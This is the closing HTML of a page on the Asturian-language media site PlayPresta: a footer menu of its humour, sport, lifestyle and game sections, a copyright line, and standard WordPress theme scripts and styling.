	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Cuatro Gotes Producciones SL                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6976ab550f46f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-author-name{display:none!important}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/anti-spam-reloaded/js/anti-spam.min.js?ver=6.4" id="anti-spam-reloaded-script-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.9" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.9" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>